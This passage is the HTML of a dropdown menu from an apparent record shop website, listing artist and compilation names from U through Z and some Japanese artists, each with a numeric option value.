value="12343">URBAN BLUES P..</option>  <option value="6998">URBAN BLUES P..</option>  <option value="2952">URBAN CULTURE</option>  <option value="13222">URBAN FORCE</option>  <option value="6730">URBAN INC</option>  <option value="1734">URBAN SOUL</option>  <option value="2764">URBAN SOUND G..</option>  <option value="5900">URBAN SOUND LAB</option>  <option value="5901">URBAN SOUND LAB</option>  <option value="3504">URBAN TRIBE</option>  <option value="5250">UREI 1620 PARTS</option>  <option value="1214">URSULA RUCKER</option>  <option value="12963">URSULA RUCKER..</option>  <option value="6221">URULU</option>  <option value="8943">US EDIT</option>  <option value="11937">USG</option>  <option value="3011">USG pres.AFRI..</option>  <option value="1502">USHER</option>  <option value="7633">USJE SUKATMA</option>  <option value="4865">USUAL THINGS ..</option>  <option value="1891">UTOPIA PROJECT</option>  <option value="11894">UVB 76</option>  <option value="443">V</option>  <option value="4976">V (VAKULA)</option>  <option value="11362">V-NECK</option>  <option value="3872">V.I.P. CONNEC..</option>  <option value="3352">V.SEXION</option>  <option value="8252">V/FUNKY JUNKIE</option>  <option value="110">VA</option>  <option value="9832">VA (ANAALIVAH..</option>  <option value="7225">VA (BILL BREW..</option>  <option value="9108">VA (BILL BREW..</option>  <option value="7500">VA (BRAWTHER ..</option>  <option value="9752">VA (CHARLES B..</option>  <option value="8075">VA (CHARLES M..</option>  <option value="7956">VA (CHEZ DAMI..</option>  <option value="6826">VA (DANIEL WA..</option>  <option value="8865">VA (DAZZLE DR..</option>  <option value="7444">VA (DINOSAUR ..</option>  <option value="9262">VA (DISCLOSUR..</option>  <option value="10220">VA (DJ MURO)</option>  <option value="8310">VA (DJ REVERE..</option>  <option value="5575">VA (DJ SPINNA)</option>  <option value="10859">VA (DR. PACKER)</option>  <option value="5899">VA (FAC DANCE)</option>  <option value="9769">VA (FAZE ACTI..</option>  <option value="7355">VA (FRANKIE K..</option>  <option value="13101">VA (GROOVE AR..</option>  <option value="5486">VA (I-ROBOTS ..</option>  <option value="5613">VA (I-ROBOTS)</option>  <option value="10795">VA (INC. MARK..</option>  <option value="9595">VA (JACQUES R..</option>  <option value="6387">VA (JEROME DE..</option>  <option value="10242">VA (JIM SHARP)</option>  <option value="11142">VA (JOEY NEGR..</option>  <option value="8446">VA (JOEY NEGR..</option>  <option value="12943">VA (KENNY DOPE)</option>  <option value="8182">VA (KENYA SPE..</option>  <option value="7871">VA (KEV BEADLE)</option>  <option value="8184">VA (KON & AMIR)</option>  <option value="7669">VA (LEO MAS)</option>  <option value="9722">VA (LORENZO/J..</option>  <option value="9519">VA (MOONBOOTS)</option>  <option value="6810">VA (NICK THE ..</option>  <option value="10297">VA (NIGHTMARE..</option>  <option value="8831">VA (PHIL MISON)</option>  <option value="13202">VA (RAHAAN)</option>  <option value="6112">VA (RHYTHM&SO..</option>  <option value="5898">VA (RICHARD S..</option>  <option value="7981">VA (RON HARDY..</option>  <option value="9568">VA (SHEP PETT..</option>  <option value="10093">VA (THE REFLEX)</option>  <option value="5435">VA (TOTALLY E..</option>  <option value="9285">VA (WINSTON)</option>  <option value="7497">VA (ZAFLOVEVI..</option>  <option value="5403">VA( JOE CLAUS..</option>  <option value="9385">VA( JOE GODDA..</option>  <option value="9387">VA(95 NORTH, ..</option>  <option value="6198">VA(A NICKY SI..</option>  <option value="3633">VA(ABE DUQUE)</option>  <option value="3990">VA(AL KENT)</option>  <option value="3804">VA(ALTON MILL..</option>  <option value="3340">VA(ANTONIO OC..</option>  <option value="4723">VA(ASHLEY BEE..</option>  <option value="3764">VA(BILL HARDY)</option>  <option value="4269">VA(BJORK/SADE)</option>  <option value="4177">VA(BOB SINCLA..</option>  <option value="4009">VA(C.O.M.B.i.)</option>  <option value="8821">VA(CHARLES MA..</option>  <option value="9360">VA(CHEZ DAMIE..</option>  <option value="712">VA(DANNY KRIV..</option>  <option value="5168">VA(DAVID HILL)</option>  <option value="8234">VA(DAVID HOLM..</option>  <option value="3456">VA(DEADLY SINS)</option>  <option value="3226">VA(DERRICK MAY)</option>  <option value="1478">VA(DFA)</option>  <option value="997">VA(DIMITRI FR..</option>  <option value="3988">VA(DIMITRI FR..</option>  <option value="3790">VA(DIMITRI FR..</option>  <option value="3543">VA(DJ HARVEY)</option>  <option value="9302">VA(DJ HAUS)</option>  <option value="3449">VA(DJ MASAHIK..</option>  <option value="3405">VA(DJ NORI)</option>  <option value="1060">VA(DJ SHINGO)</option>  <option value="1678">VA(DJ SPEN)</option>  <option value="1713">VA(DJ SPINNA)</option>  <option value="3439">VA(EDDIE C)</option>  <option value="3540">VA(ERIK WIKST..</option>  <option value="1056">VA(FRANCOIS K.)</option>  <option value="5218">VA(FRANKIE KN..</option>  <option value="1471">VA(GAP BAND/M..</option>  <option value="1664">VA(GILLES PET..</option>  <option value="4131">VA(GLOBAL COM..</option>  <option value="959">VA(GREG WILSON)</option>  <option value="432">VA(GUMMIHZ/SE..</option>  <option value="402">VA(GUY GERBER..</option>  <option value="1016">VA(GWEN GUTHR..</option>  <option value="9480">VA(HARRY ROME..</option>  <option value="3262">VA(HERB MARTIN)</option>  <option value="4498">VA(I:CUBE)</option>  <option value="1055">VA(IDJUT BOYS)</option>  <option value="5391">VA(JAMES GLASS)</option>  <option value="3733">VA(JAMIE 3:26)</option>  <option value="1161">VA(JAMIE JONE..</option>  <option value="4023">VA(JAZ)</option>  <option value="3833">VA(JDEEP)</option>  <option value="4762">VA(JEROME DER..</option>  <option value="511">VA(JEROME SYD..</option>  <option value="510">VA(JEROME SYD..</option>  <option value="302">VA(JOE CLAUSS..</option>  <option value="3509">VA(JOEY NEGRO..</option>  <option value="2675">VA(JOEY NEGRO)</option>  <option value="210">VA(JOHN KUMAH..</option>  <option value="3158">VA(JOHN MORAL..</option>  <option value="8155">VA(JOUTRO MUN..</option>  <option value="627">VA(JOVONN/KER..</option>  <option value="3245">VA(KARIZMA)</option>  <option value="3899">VA(KAY SPUTNIK)</option>  <option value="5565">VA(KEN COLLIER)</option>  <option value="6140">VA(KENNETH BA..</option>  <option value="1202">VA(KENNY CARV..</option>  <option value="1058">VA(KERRI CHAN..</option>  <option value="3281">VA(KZA)</option>  <option value="1582">VA(LARRY LEVAN)</option>  <option value="4635">VA(LATE NITE ..</option>  <option value="1603">VA(LEXX)</option>  <option value="399">VA(LOUIE VEGA)</option>  <option value="1193">VA(MANOO etc)</option>  <option value="8225">VA(MARK BARRO..</option>  <option value="3430">VA(MARLON D)</option>  <option value="1685">VA(MASTERS AT..</option>  <option value="4275">VA(MIGHTY MOU..</option>  <option value="9270">VA(MOTOR CITY..</option>  <option value="1714">VA(NICK HOLDER)</option>  <option value="3140">VA(NICK JONES)</option>  <option value="3618">VA(ONUR ENGIN)</option>  <option value="2653">VA(OSUNLADE)</option>  <option value="8286">VA(PETE GOODI..</option>  <option value="1216">VA(PITCH BLAC..</option>  <option value="5769">VA(PSYCHEMAGIK)</option>  <option value="4520">VA(RAY MANG)</option>  <option value="4217">VA(RAYKO)</option>  <option value="3354">VA(RICK WILHI..</option>  <option value="1615">VA(RON HARDY)</option>  <option value="419">VA(RON TRENT/..</option>  <option value="420">VA(RON TRENT..</option>  <option value="7948">VA(SADAR BAHAR)</option>  <option value="8106">VA(SEAN P)</option>  <option value="534">VA(STEAL VYBE..</option>  <option value="840">VA(TANGOTERJE)</option>  <option value="4884">VA(TEE SCOTT)</option>  <option value="8156">VA(THE GRASSO..</option>  <option value="4042">VA(THE REVENGE)</option>  <option value="1730">VA(THEO PARRI..</option>  <option value="1057">VA(TIMMY REGI..</option>  <option value="3205">VA(TODD TERJE)</option>  <option value="850">VA(TOM MOULTON)</option>  <option value="1686">VA(TOM MOULTO..</option>  <option value="4770">VA(TONY HUMPH..</option>  <option value="3758">VA(VOLCOV)</option>  <option value="1135">VA(VOLCOV/DOM..</option>  <option value="1687">VA(WALTER GIB..</option>  <option value="4113">VA(YAM WHO?)</option>  <option value="4590">VAAL</option>  <option value="2176">VADIM LANKOV</option>  <option value="4817">VAHAGN</option>  <option value="3541">VAKULA</option>  <option value="4924">VAKULA & DUST..</option>  <option value="4905">VAKULA & KUNI..</option>  <option value="937">VAL YOUNG</option>  <option value="7607">VALENTIN</option>  <option value="11835">VALERIA FAJARDO</option>  <option value="9474">VALERIE DORE</option>  <option value="12548">VALERIE JOHNSON</option>  <option value="10487">VALERY ALLING..</option>  <option value="12216">VAN JONES / M..</option>  <option value="2554">VAN MORRISON</option>  <option value="2018">VAN RIVERS</option>  <option value="10895">VANCE AND SUZ..</option>  <option value="9465">VANDERKRAFT</option>  <option value="13545">VANEESE & CAR..</option>  <option value="11259">VANESSA KENDR..</option>  <option value="13588">VANESSA PARADIS</option>  <option value="7060">VANGELIS</option>  <option value="5960">VANGELIS KATS..</option>  <option value="12557">VARIABLE FREQ..</option>  <option value="12726">VARIOUS ARTIS..</option>  <option value="12727">VARIOUS ARTIS..</option>  <option value="3293">VARIOUS PRODU..</option>  <option value="2344">VAROSLAV</option>  <option value="2230">VAROSLAV & OK..</option>  <option value="6037">VASS CORPORAT..</option>  <option value="9274">VAUDOU GAME</option>  <option value="12430">VAUGHAN MASON</option>  <option value="7523">VAUGHAN MASON..</option>  <option value="977">VAUGHN MASON ..</option>  <option value="5383">VA　(PSYCHEMA..</option>  <option value="1699">VECTOR-LOVERS</option>  <option value="9356">VEDIT</option>  <option value="4494">VEDOMIR</option>  <option value="5042">VEE WOODRUFF</option>  <option value="1854">VEGA</option>  <option value="10511">VEGGI GROOVES..</option>  <option value="5483">VEILS / DUOLO..</option>  <option value="13558">VEIRAKREW</option>  <option value="3874">VEITENGRUBER</option>  <option value="10876">VELEVET UNDER..</option>  <option value="4959">VELFERD</option>  <option value="9403">VELLY JOONAS</option>  <option value="10973">VELODROME</option>  <option value="11430">VELOUR</option>  <option value="11817">VELS TRIO</option>  <option value="13536">VELVET HAMMER</option>  <option value="6267">VELVET HAMMER..</option>  <option value="4544">VELVET SEASON..</option>  <option value="9823">VELVET SEASON..</option>  <option value="8846">VENETIAN SNARES</option>  <option value="9489">VENUS DODSON</option>  <option value="11871">VENUS EX MACH..</option>  <option value="10252">VERA</option>  <option value="4697">VERA BROWN & ..</option>  <option value="5488">VERDO</option>  <option value="304">VERNESSA MITC..</option>  <option value="4991">VERNON</option>  <option value="3266">VERNON & DACO..</option>  <option value="11118">VERNON BURCH</option>  <option value="5164">VERNON FELICITY</option>  <option value="2285">VERSION</option>  <option value="12821">VERTICAL CAT</option>  <option value="12916">VERTICLE LINES</option>  <option value="6791">VERTIGO INC</option>  <option value="11641">VESTED SOUL</option>  <option value="6379">VEX/DMO</option>  <option value="12035">Vibezelect</option>  <option value="12723">VICARI</option>  <option value="2825">VICIOUS PINK</option>  <option value="4911">VICK LAVENDER</option>  <option value="56">VICKI SUE ROB..</option>  <option value="4538">VICKY D</option>  <option value="10048">VICTOR</option>  <option value="11247">VICTOR CAVINI</option>  <option value="7020">VICTOR DAVIES</option>  <option value="12013">VICTOR DAVIES</option>  <option value="1070">VICTOR DAVIS</option>  <option value="12927">VICTOR ROMERO..</option>  <option value="2489">VICTOR ROSADO</option>  <option value="6298">VICTOR SANTANA</option>  <option value="5342">VICTOR SANTAN..</option>  <option value="11983">VICTOR SIMONE..</option>  <option value="5520">VID VAI</option>  <option value="9906">VIDEOPATH</option>  <option value="4829">VIDINOVSKI</option>  <option value="7547">VIERS</option>  <option value="682">VIKTER DUPLAIX</option>  <option value="5135">VIL-NX</option>  <option value="11670">VILLETE</option>  <option value="5593">VIN SOL & MAT..</option>  <option value="5534">VIN SOL & MAT..</option>  <option value="381">VINCE MONTANA..</option>  <option value="380">VINCE MONTANA..</option>  <option value="371">VINCE WATSON</option>  <option value="9628">VINCE WATSON ..</option>  <option value="9211">VINCENT</option>  <option value="5891">VINCENT FLOYD</option>  <option value="11711">VINCENT FLOYD..</option>  <option value="10848">VINCENT G</option>  <option value="5019">VINCENT I. WA..</option>  <option value="10530">VINCENT INC &..</option>  <option value="8886">VINCENT INC/D..</option>  <option value="1844">VINCENT KWOK</option>  <option value="2529">VINCENZO</option>  <option value="6057">VINCENZO & LA..</option>  <option value="4191">VINCENZO & TA..</option>  <option value="10043">VINCENZO DE B..</option>  <option value="2292">VINYL JAM</option>  <option value="7367">VINYL SPEED A..</option>  <option value="5596">VIOLA</option>  <option value="11774">VIOLA RENEA</option>  <option value="10642">VIOLA WILLS</option>  <option value="222">VIRGO</option>  <option value="1570">VIRGO 4</option>  <option value="6831">VIRGO FOUR</option>  <option value="11864">VIRTUAL DREAMS</option>  <option value="2940">VISION QUESTA</option>  <option value="4463">VISIONEERS</option>  <option value="3467">VISITORS</option>  <option value="1543">VISNADI</option>  <option value="2666">VISTI & MEYLAND</option>  <option value="9882">VITAMIN E</option>  <option value="6886">VITESSE NAYWAD</option>  <option value="7049">VITO RICCI</option>  <option value="11702">VITOR ASSIS B..</option>  <option value="8188">VITRUVIANS</option>  <option value="564">VIVIAN GREEN</option>  <option value="508">VIVIAN GREEN/..</option>  <option value="11370">VIVIEN VEE</option>  <option value="13702">VLADISLAV DELAY</option>  <option value="2809">VMC</option>  <option value="8140">VO</option>  <option value="696">VOICES</option>  <option value="7331">VOIGTMANN</option>  <option value="7566">VOILAAA</option>  <option value="12006">VOLANTIS & NI..</option>  <option value="9652">VOLCANO / THE..</option>  <option value="5330">VOLCOV</option>  <option value="9345">VOLCOV pres. ..</option>  <option value="3987">VOLTA CAB</option>  <option value="2026">VOLTAERIC</option>  <option value="12718">VOODOOS & TAB..</option>  <option value="7922">VOX POPULI!</option>  <option value="1025">VOYAGE</option>  <option value="6154">VOYEUR</option>  <option value="4933">VTOTHED</option>  <option value="2707">VYBE</option>  <option value="4891">W & W</option>  <option value="1511">W&P HGG</option>  <option value="5531">W&T RWRK</option>  <option value="6753">W+L BLACK</option>  <option value="9780">WAAJEED</option>  <option value="5304">WABINE</option>  <option value="335">WACKIES</option>  <option value="8483">WAFFLES</option>  <option value="1197">WAGON COOKIN</option>  <option value="1006">WAHALA PROJECT</option>  <option value="277">WAHOO</option>  <option value="6264">WALDEMAR SCHW..</option>  <option value="11943">WALDIR CALMON</option>  <option value="12067">WALDIR CALMON..</option>  <option value="5365">WALLFLOWER</option>  <option value="4653">WALLS</option>  <option value="4267">WALLY BADAROU</option>  <option value="10313">WALLY COCO</option>  <option value="4625">WALT J</option>  <option value="13420">WALTEL BRANCO</option>  <option value="7433">WALTER &quot;WHIZ&quot;..</option>  <option value="12363">WALTER BECKER..</option>  <option value="2148">WALTER JONES</option>  <option value="10538">WALTER MARTINO</option>  <option value="4931">WALTON</option>  <option value="11980">WAMDUE KIDS</option>  <option value="12920">WANDA SA</option>  <option value="10193">WANDERWELLE</option>  <option value="13390">WANEXA</option>  <option value="5225">WANKELMUT & E..</option>  <option value="2023">WAR</option>  <option value="55">WARDELL PIPER</option>  <option value="2287">WAREIKA</option>  <option value="3701">WAREIKA HILL ..</option>  <option value="11064">WARM (RON TRE..</option>  <option value="9194">WARP FACTOR 9</option>  <option value="7087">WARTEN BORGMANN</option>  <option value="7924">WARTEN BORGMANN</option>  <option value="5077">WASHERMAN / J..</option>  <option value="5974">WASHERMAN/SUN..</option>  <option value="6341">WASSERFALL & ..</option>  <option value="10923">WASWAAS</option>  <option value="9280">WATERPARK</option>  <option value="4853">WATSON</option>  <option value="3176">WATTIE GREEN</option>  <option value="9709">WATTS 103RD S..</option>  <option value="3550">WAVETEST</option>  <option value="13110">WAX</option>  <option value="12651">WAX FRUIT</option>  <option value="2766">WAX POETICS</option>  <option value="4516">WAX POETICS J..</option>  <option value="8314">WAXIST</option>  <option value="8170">WAXMASTER MAU..</option>  <option value="9789">WAXWOOD</option>  <option value="9828">WAY WAVE</option>  <option value="877">WAYNE FORD</option>  <option value="10094">WAYNE FORDE</option>  <option value="3280">WAYNE GARDINER</option>  <option value="7196">WAYNE SNOW</option>  <option value="10054">WAYWARD</option>  <option value="4887">WAZE & ODYSSEY</option>  <option value="2461">WBEEZA</option>  <option value="10110">WDV</option>  <option value="6376">WE ARE DESTINO</option>  <option value="1491">WE CAN DO IT</option>  <option value="8937">WE RELEASE WH..</option>  <option value="13291">WEBSTER LEWIS</option>  <option value="3980">WEE</option>  <option value="8832">WEEKEND AT BA..</option>  <option value="4065">WEEKEND EXPRESS</option>  <option value="4782">WEEKEND SUN</option>  <option value="11044">WEEKS & CO</option>  <option value="643">WEI-CHI</option>  <option value="8534">WEISS</option>  <option value="3754">WELCOME STRAN..</option>  <option value="7129">WELDON IRVINE</option>  <option value="7568">WELLBORN</option>  <option value="11790">WENDEL SIELD</option>  <option value="13707">WENDELL HARRI..</option>  <option value="7070">WERKSHY</option>  <option value="11291">WERTHER</option>  <option value="5977">WESLEY MATSELL</option>  <option value="4575">WESLEY MATSELL</option>  <option value="10286">WEST LOOP CHI..</option>  <option value="10000">WESTCOAST GOD..</option>  <option value="560">WESTPARK UNIT</option>  <option value="6799">WET</option>  <option value="2659">WF(UK)</option>  <option value="6855">WGANDA KENYA</option>  <option value="7757">WGANDA KENYA ..</option>  <option value="1991">WHAM!</option>  <option value="11910">WHATITDO ARCH..</option>  <option value="935">WHATNAUTS</option>  <option value="12795">WHIRLPOOL PRO..</option>  <option value="3053">WHITE DAYS</option>  <option value="4025">WHITE ELEPHANT</option>  <option value="4951">WHITE LAMP</option>  <option value="2652">WHITE MAISON</option>  <option value="9561">WHITESQUARE</option>  <option value="3146">WHITNEY HOUSTON</option>  <option value="4119">WHO KNOWS?</option>  <option value="12398">WHO&#039;S WHO</option>  <option value="2770">WIGALD BONING</option>  <option value="549">WIGHNOMY BROT..</option>  <option value="481">WIL MILTON</option>  <option value="2561">WILD GEESE</option>  <option value="1485">WILD RUMPUS</option>  <option value="11098">WILFRED PERCU..</option>  <option value="10610">WILL BUCK</option>  <option value="9706">WILL BUCK & P..</option>  <option value="11493">WILL BUCK / F..</option>  <option value="8023">WILL DIMAGGIO</option>  <option value="8315">WILL MARTIN</option>  <option value="173">WILL MILTON i..</option>  <option value="929">WILL POWERS</option>  <option value="1493">WILL SAUL</option>  <option value="1098">WILL SAUL & T..</option>  <option value="13366">WILL SHORE</option>  <option value="2195">WILLIAM BESSON</option>  <option value="7116">WILLIAM DEVAU..</option>  <option value="5734">WILLIAM ONYEA..</option>  <option value="6094">WILLIAM S</option>  <option value="11888">WILLIAM STUCKEY</option>  <option value="1661">WILLIAMS</option>  <option value="1049">WILLIE BOBO</option>  <option value="6843">WILLIE BURNS</option>  <option value="54">WILLIE COLON</option>  <option value="4264">WILLIE COLON ..</option>  <option value="984">WILLIE COLON/..</option>  <option value="982">WILLIE DRAGG</option>  <option value="11840">WILLIE GRAFF ..</option>  <option value="160">WILLIE GRAFF..</option>  <option value="10294">WILLIE GRIFFI..</option>  <option value="900">WILLIE HUTCH</option>  <option value="12744">WILLIE MITCHELL</option>  <option value="11580">WILLIE TEE</option>  <option value="10841">WILLIE WILLIAMS</option>  <option value="13322">WILLIE WILLIA..</option>  <option value="4001">WILLOW BAND</option>  <option value="10849">WILLPOWER</option>  <option value="5152">WILLY WASHING..</option>  <option value="9432">WILMA DIAS</option>  <option value="6838">WILSON DAS NE..</option>  <option value="7925">WILSON FISK</option>  <option value="6837">WILSON SIMONA..</option>  <option value="7864">WILSON TANNER</option>  <option value="2097">WINDIMOTO</option>  <option value="2628">WINDSURF</option>  <option value="13053">WINDY</option>  <option value="4583">WINDY CITY</option>  <option value="73">WINGS</option>  <option value="10257">WINO-D</option>  <option value="13474">WINSOME / A-C..</option>  <option value="12270">WINX</option>  <option value="2557">WIPE THE NEEDLE</option>  <option value="11750">WIPE THE NEED..</option>  <option value="5346">WISH</option>  <option value="6056">WITCH</option>  <option value="3391">WIZ</option>  <option value="5267">WIZARD</option>  <option value="8913">WIZARD.E</option>  <option value="13564">WIZKID feat B..</option>  <option value="9065">WIZZDOM / JO ..</option>  <option value="9579">WLDV</option>  <option value="6932">WNDFRM</option>  <option value="9964">WODDYFUNK</option>  <option value="5886">WOLF + LAMB</option>  <option value="5885">WOLF + LAMB F..</option>  <option value="8031">WOLF M&#220;L..</option>  <option value="9574">WOLF MULLER &..</option>  <option value="8226">WOLF MULLER/C..</option>  <option value="11701">WOLFEY</option>  <option value="8015">WOLFEY & PROJ..</option>  <option value="7142">WOLFGANG BART..</option>  <option value="8285">WOLFGANG TILL..</option>  <option value="8485">WOLFGANG VOIGT</option>  <option value="4613">WOLFRAM</option>  <option value="826">WOMACK & WOMACK</option>  <option value="5169">WOMAN’S HOUR</option>  <option value="5834">WONDER HEADZ</option>  <option value="5462">WOO</option>  <option value="7464">WOOD BRASS & ..</option>  <option value="757">WOOD BRASS＆S..</option>  <option value="6517">WOODHEAD</option>  <option value="12476">WOODY & S.A.M.</option>  <option value="13672">WOODY MCBRIDE</option>  <option value="1532">WOOKIE feat.L..</option>  <option value="3793">WOOLFY</option>  <option value="2590">WOOLFY vs PRO..</option>  <option value="12231">WORDCOLOUR</option>  <option value="8770">WORKDUB</option>  <option value="11051">WORKING MEN&#039;S..</option>  <option value="9248">WORLD PEACE M..</option>  <option value="4225">WORLD PREMIERE</option>  <option value="11517">WORLD QUAKE B..</option>  <option value="11284">WORLD SKY & U..</option>  <option value="2922">WORLD&#039;S MOST ..</option>  <option value="2654">WORST FRIENDS</option>  <option value="3394">WOZ</option>  <option value="12037">WOZ feat. SEA..</option>  <option value="6947">WRECKHOUSE</option>  <option value="13087">WREKIN HAVOC</option>  <option value="53">WRITERS</option>  <option value="8958">WU15 (HENRY W..</option>  <option value="9265">WULYSSE</option>  <option value="13520">WUMM</option>  <option value="958">WUNMI</option>  <option value="10573">WYLLOWE</option>  <option value="11251">WYNDELL LONG</option>  <option value="8330">X-COAST</option>  <option value="338">X-PRESS 2</option>  <option value="9998">X.O.A. & WAYW..</option>  <option value="325">X.PAND DIMENS..</option>  <option value="12473">XANADU</option>  <option value="12614">XANADU</option>  <option value="201">XAVER FISHER ..</option>  <option value="723">XDB</option>  <option value="11772">XI (SVN AND D..</option>  <option value="13268">XL MIDDLETON ..</option>  <option value="7943">XOA</option>  <option value="9649">XOA/CONTOURS</option>  <option value="5299">XOSAR</option>  <option value="8560">XTASY</option>  <option value="12710">XXX</option>  <option value="10635">XXXV</option>  <option value="9517">XXXY</option>  <option value="9077">Y GERSHOUSKY</option>  <option value="9944">Y-BAYANI & HE..</option>  <option value="11499">Y.M.D.F.</option>  <option value="9146">YAAP/FOLAMOUR..</option>  <option value="8975">YACHT TRIP ED..</option>  <option value="9786">YADAVA</option>  <option value="6377">YAGYA</option>  <option value="10968">YAK</option>  <option value="8659">YAKI INCIPIENT</option>  <option value="3373">YAKINE</option>  <option value="12829">YAMASH&#039;TA & T..</option>  <option value="4087">YAMBEE!</option>  <option value="4828">YAMBU</option>  <option value="10052">YAN TREGGER</option>  <option value="2217">YANN TIERSEN ..</option>  <option value="13120">YANNICK ROBERTS</option>  <option value="9456">YARBOROUGH & ..</option>  <option value="12406">YASMIN</option>  <option value="1894">YASS</option>  <option value="5373">YASS & RONY B..</option>  <option value="2849">YASS pres.JAY..</option>  <option value="3960">YASS,TONY LOR..</option>  <option value="8017">YASUAKI SHIMIZU</option>  <option value="5007">YASUKO AGAWA</option>  <option value="6973">YASUSHI IDE P..</option>  <option value="3019">YAYA</option>  <option value="2273">YAZOO (YAZ)</option>  <option value="12033">YEAHMAN</option>  <option value="3958">YELLO</option>  <option value="52">YELLOW MAGIC ..</option>  <option value="1166">YELLOW SOX</option>  <option value="941">YELLOW SUNSHINE</option>  <option value="9237">YEN TOWN BAND</option>  <option value="10112">YENNEK (KENNY..</option>  <option value="2862">YERBA BUENA</option>  <option value="1005">YES</option>  <option value="12779">YIN YIN</option>  <option value="983">YMO/MOTOWN SO..</option>  <option value="4257">YOKO ONO</option>  <option value="2772">YOKOO</option>  <option value="9794">YOLANDA BE COOL</option>  <option value="10518">YOR KULTURA</option>  <option value="8104">YORUBA SINGERS</option>  <option value="2452">YOSAKU</option>  <option value="3836">YOSAKU & DJ DAY</option>  <option value="1466">YOSHIHISA H.</option>  <option value="6131">YOSUKE TOMINAGA</option>  <option value="4678">YOTAM AVNI</option>  <option value="4215">YOUANDEWAN</option>  <option value="3432">YOUANDME</option>  <option value="4644">YOUANDME & D ..</option>  <option value="10322">YOUKOUNKOUN</option>  <option value="3730">YOUNG & COMPANY</option>  <option value="2138">YOUNG DAVID</option>  <option value="236">YOUNG DISCIPLES</option>  <option value="4083">YOUNG EDITS</option>  <option value="7834">YOUNG GUN SIL..</option>  <option value="11504">YOUNG LADIES</option>  <option value="4825">YOUNG MARCO</option>  <option value="5830">YOUNG PULSE</option>  <option value="9079">YOUNG WOLF (Y..</option>  <option value="7358">YOUNG-HOLT UN..</option>  <option value="2306">YOUNGLOVERS</option>  <option value="5517">YOUNGTEE & JO..</option>  <option value="6230">YOUR SONG IS ..</option>  <option value="4072">YSE</option>  <option value="4332">YSE SAINT LAU..</option>  <option value="1229">YTRE RYMDEN D..</option>  <option value="11906">YU SU</option>  <option value="12652">YUCCA MU</option>  <option value="13201">YUJI KAWASAKI</option>  <option value="2135">YUJI NOTO</option>  <option value="12399">YUJI TORIYAMA..</option>  <option value="4168">YUKI SUZUKI</option>  <option value="2631">YUKIHIRO FUKU..</option>  <option value="6272">YUKO ASANO</option>  <option value="9992">YUKSEK</option>  <option value="11398">YULIA NIKO</option>  <option value="11909">YUMA</option>  <option value="4251">YURI SHULGIN</option>  <option value="13316">YURI SUZUKI</option>  <option value="11226">YUSSEF KAMAAL</option>  <option value="13464">YUU UDAGAWA</option>  <option value="6273">YUUKO ASANO /..</option>  <option value="6953">YVES SIMON</option>  <option value="11065">YVONNE ARCHER</option>  <option value="1806">YVONNE FAIR</option>  <option value="13168">Z LOVECRAFT</option>  <option value="2665">ZADIG</option>  <option value="7893">ZAGITTARIUS</option>  <option value="3486">ZAK KHUTORETS..</option>  <option value="4325">ZAKES BANTWINI</option>  <option value="5616">ZAMBON / KACP..</option>  <option value="13251">ZANN</option>  <option value="305">ZAP MAMA</option>  <option value="5796">ZARA MCFARLANE</option>  <option value="8444">ZARATE FIX / ..</option>  <option value="8424">ZARENZEIT</option>  <option value="10128">ZAZOU BIKAYE</option>  <option value="7971">ZDENKA KOVACI..</option>  <option value="10686">ZE ROBERTO</option>  <option value="8981">ZEBRA</option>  <option value="10627">ZECA DO TROMB..</option>  <option value="10560">ZED</option>  <option value="1100">ZED BIAS</option>  <option value="10166">ZED BIAS x DJ..</option>  <option value="8418">ZEE ERF</option>  <option value="2888">ZEE pres.JAFF..</option>  <option value="1691">ZEEP</option>  <option value="12264">ZEFZEED</option>  <option value="12395">ZEITGEIST & T..</option>  <option value="11221">ZEITGEIST FRE..</option>  <option value="12271">ZEITGEIST FRE..</option>  <option value="4122">ZELJKO BRADIC</option>  <option value="11815">ZEN RYDAZ</option>  <option value="7998">ZEPHERIN SAINT</option>  <option value="9813">ZEPHERIN SAIN..</option>  <option value="12926">ZEPHERIN SAIN..</option>  <option value="2752">ZEPP001</option>  <option value="9314">ZERNELL & MR...</option>  <option value="4605">ZERO 7</option>  <option value="13792">ZEYNEP ERBAY</option>  <option value="5633">ZHANE</option>  <option value="7700">ZIG-ZAG</option>  <option value="3948">ZIGGY FUNK</option>  <option value="5504">ZILLANOVA</option>  <option value="4556">ZIMMER</option>  <option value="629">ZION LOCKWOOD</option>  <option value="4998">ZODIAC</option>  <option value="4055">ZODIAC FREE A..</option>  <option value="10135">ZODIAC TRAX</option>  <option value="10329">ZOGO</option>  <option value="9592">ZOGRI</option>  <option value="2880">ZOHAR</option>  <option value="10390">ZOHRA</option>  <option value="2498">ZOMBI</option>  <option value="3608">ZOMBIE DISCO ..</option>  <option value="10218">ZONGAMIN</option>  <option value="613">ZOO BRAZIL</option>  <option value="5125">ZOO LOOK</option>  <option value="7304">ZOOVOX</option>  <option value="12101">ZOPELAR</option>  <option value="11765">ZORICA MILOSA..</option>  <option value="6180">ZSOU</option>  <option value="5682">ZSOU VS VELVE..</option>  <option value="2637">ZWICKER</option>  <option value="9675">ZWISCHENFALL</option>  <option value="6857">いしだあゆみ</option>  <option value="11177">いしだあゆみ&..</option>  <option value="7911">かまやつひろし</option>  <option value="12512">くじら (QUJILA)</option>  <option value="11913">さかいゆう</option>  <option value="8422">しばたはつみ</option>  <option value="12507">ともさかりえ</option>  <option value="13689">なかの綾とブ..</option>  <option value="10772">ものんくる (M..</option>  <option value="11615">やまがたすみこ</option>  <option value="12551">アマゾンズ</option>  <option value="12968">アンリ菅野 (A..</option>  <option value="7719">アンルイス</option>  <option value="11850">ウルフルズ (U..</option>  <option value="7904">ウワノソラ&#039;67</option>  <option value="12199">オリジナル・..</option>  <option value="11837">カルメン・マ..</option>  <option value="13550">カレー屋まー..</option>  <option value="10181">カンガルー (K..</option>  <option value="12423">キングトーン..</option>  <option value="12042">クニ河内とか..</option>  <option value="12555">サノトモミ</option>  <option value="7720">シューディ</option>  <option value="11609">シンガーズ・..</option>  <option value="7281">シンリズム</option>  <option value="12514">ジャッキー・..</option>  <option value="6868">ジャンク フジ..</option>  <option value="13061">ジョー・リノ..</option>  <option value="11406">スペクトラム ..</option>  <option value="7905">ゼロ戦 (ZEROS..</option>  <option value="10877">チャクラ (CHA..</option>  <option value="9929">ピンク・パラ..</option>  <option value="9965">フィッシュマ..</option>  <option value="11836">ブルース・ク..</option>  <option value="6858">ブレッド&バター</option>  <option value="12940">ペザンツ(PEAS..</option>  <option value="12390">マジカル・パ..</option>  <option value="13750">ムー一族</option>  <option value="6718">ラビラビ（RaB..</option>  <option value="7351">ルルルルズ</option>  <option value="3629">πENSEMBLE</option>  <option value="9847">亜蘭知子 (TOM..</option>  <option 